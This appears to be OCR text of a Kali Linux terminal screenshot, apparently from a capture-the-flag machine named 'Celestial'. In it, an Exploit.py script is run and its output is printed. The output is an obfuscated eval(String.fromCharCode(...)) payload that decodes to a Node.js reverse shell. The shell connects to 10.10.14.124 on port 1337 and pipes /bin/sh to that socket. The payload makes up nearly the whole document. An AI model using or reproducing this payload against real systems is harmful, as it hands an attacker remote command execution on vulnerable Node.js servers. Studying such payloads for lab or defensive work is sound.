 kali@kali: ~/Docur
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Documents/Celestial ×
┌──(kali㉿kali)-[~/Documents/Celestial]
└─$ python Exploit.py 10.10.14.124 1337 > Exploit.txt
┌──(kali㉿kali)-[~/Documents/Celestial]
└─$ ls
Exploit.py  Exploit.txt
┌──(kali㉿kali)-[~/Documents/Celestial]
└─$ cat Exploit.txt
[+] LHOST = 10.10.14.124
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59
,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,
101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,49,50,52,34,59,10,80,79,82
,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,
32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,1
17,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,9
9,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,
32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,9
9,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,3
2,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,
110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,
32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,
32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,
34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59
,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,
32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,3
2,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,4
4,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,1
15,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59
,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,4
0,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84
,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))